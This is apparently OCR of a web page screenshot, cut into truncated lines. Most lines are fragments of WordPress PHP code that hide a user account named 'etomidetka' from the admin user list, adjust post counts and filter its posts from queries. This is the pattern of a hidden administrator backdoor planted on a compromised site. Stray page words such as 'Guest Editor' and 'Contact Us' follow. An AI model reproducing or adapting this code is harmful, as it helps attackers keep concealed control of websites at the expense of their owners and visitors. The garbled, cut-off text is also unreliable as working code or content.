
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
 ever
sive footballer ever